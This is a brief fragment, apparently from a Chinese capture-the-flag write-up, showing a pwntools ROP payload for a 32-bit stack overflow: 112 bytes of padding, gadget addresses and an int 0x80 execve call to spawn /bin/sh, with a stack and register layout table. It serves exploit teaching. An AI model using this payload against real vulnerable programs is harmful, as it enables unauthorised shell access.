 payload='a'*112+p32(pop_eax_ret)+p32(0xb)+p32(pop_other_ret)+p32(0)+p32(0)+p32(bin_addr)+p32(int_addr)
栈
寄存器
eax 0xb
ebx /bin/sh
ecx 0
edx 0
‘A’*112 垃圾数据
pop_eax_ret 返回地址
0xb
pop_edx_ecx_ebx_ret
0
0
/bin/sh
int 0x80